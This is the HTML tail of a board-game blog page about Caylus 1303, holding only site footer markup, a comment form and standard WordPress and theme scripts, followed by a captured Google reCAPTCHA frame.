				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="http://ultrafoodmess.com/category/board-games/" rel="category tag">Board games</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="http://ultrafoodmess.com/tag/caylus-1303/" rel="tag">Caylus 1303</a>, <a href="http://ultrafoodmess.com/tag/image-image/" rel="tag">image image</a>, <a href="http://ultrafoodmess.com/tag/image-image-image/" rel="tag">image image image</a>, <a href="http://ultrafoodmess.com/tag/immediate-benefits/" rel="tag">immediate benefits</a>, <a href="http://ultrafoodmess.com/tag/your-opponents/" rel="tag">your opponents</a>, <a href="http://ultrafoodmess.com/tag/your-strategy/" rel="tag">your strategy</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="http://ultrafoodmess.com/board-games/caves-variant-for-the-quest-for-el-dorado/" rel="prev">Caves Variant for The Quest for El Dorado</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="http://ultrafoodmess.com/rules/bridge-rules-how-to-play-bridge-the-card-game/" rel="next">Bridge rules &#8211; how to play bridge the card game bridge</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/board-games/caylus-1303-buildings/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://ultrafoodmess.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4327' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="text-1" class="widget inner-padding widget_text"><h2 class="widget-title">About us</h2>			<div class="textwidget"><p>Welcome to Ultra Food Mess, your ultimate board game hub where strategy meets fun! We&#8217;re a passionate team dedicated to bringing you the best of board gaming. From in-depth guides on classics to the latest in tabletop gaming, we explore every corner of this exciting world.</p>
<p>Our mission is to enrich your gaming experiences with comprehensive instructions, strategies, and how-to&#8217;s. Whether you&#8217;re a seasoned gamer or just starting out, Ultra Food Mess is your go-to source for all things board games. Join us and transform your game nights into legendary adventures!</p>
</div>
		</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-7" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="http://ultrafoodmess.com/ccpa-california-consumer-privacy-act/">CCPA &#8211; California Consumer Privacy Act</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="http://ultrafoodmess.com/dmca/">DMCA</a></li><li class="wp-block-pages-list__item menu-item-home"><a class="wp-block-pages-list__item__link" href="http://ultrafoodmess.com/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="http://ultrafoodmess.com/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="http://ultrafoodmess.com/terms-of-use/">Terms of Use</a></li></ul></aside>	</div>
		<div class="footer-widget-3">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 GeneratePress				</div>
			</div>
		</footer>
		</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 2545325e71111b30a7c763568bddea9b -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="http://ultrafoodmess.com/">
		<label class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="http://ultrafoodmess.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="http://ultrafoodmess.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="http://ultrafoodmess.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.3.7" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="http://ultrafoodmess.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="http://ultrafoodmess.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="http://ultrafoodmess.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ultrafoodmess.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ultrafoodmess.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-20 01:54:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K7SPE9yv6kQWYIw9Jd-r-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044454692');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>